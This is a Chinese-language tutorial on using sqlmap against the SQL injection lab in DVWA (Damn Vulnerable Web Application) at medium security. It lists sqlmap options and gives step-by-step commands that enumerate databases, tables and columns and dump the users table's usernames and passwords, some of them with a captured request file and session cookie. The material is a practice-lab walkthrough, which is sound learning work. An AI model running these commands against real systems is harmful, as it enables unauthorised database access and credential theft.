sqlmap测试dvwa-sql注入Medium

SQLmap 命令详解

b, –banner 检索数据库管理系统的标识

–current-user 检索数据库管理系统当前用户

–current-db 检索数据库管理系统当前数据库

–is-dba 检测 DBMS 当前用户是否 DBA

–users 枚举数据库管理系统用户

–privileges 枚举数据库管理系统用户的权限

–roles 枚举数据库管理系统用户的角色

–dbs 枚举数据库管理系统数据库

-D DBname 要进行枚举的指定数据库名

-T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)

–tables 枚举的 DBMS 数据库中的表

–columns 枚举 DBMS 数据库表列

–dump 转储数据库管理系统的数据库中的表项

–dump-all 转储所有的 DBMS 数据库表中的条目

–search 搜索列(S),表(S)和/或数据库名称(S)

-C COL 要进行枚举的数据库列

-r表示加载一个文件

-p指定参数



post型具体操作如下:

获取数据包





保存文件



sqlmap注入攻击

1.获取数据库信息

sqlmap -r /home/kali/post.txt -p id --dbs



2.获取当前数据库名称

sqlmap -r /home/kali/post.txt -p id --current-db



3.获取MySQL数据库中的表

sqlmap -r /home/kali/post.txt -p id -D dvwa --tables



4.获取user表中的字段

sqlmap -r /home/kali/post.txt -p id -D dvwa -T users --columns



5.获取用户名和密码

sqlmap -r /home/kali/post.txt -p id -D dvwa -T users -C user,password --dump

另一种方法

使用–data

sqlmap -u “http://192.168.101.59/dvwa-master/vulnerabilities/sqli/#” --cookie=“security=medium; PHPSESSID=dr93sgtn6v8561f84dbg9fs8iv” --data=“id=1&Submit=Submit” --batch

获取数据库信息以及表和列信息与上面的一致,此处略

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!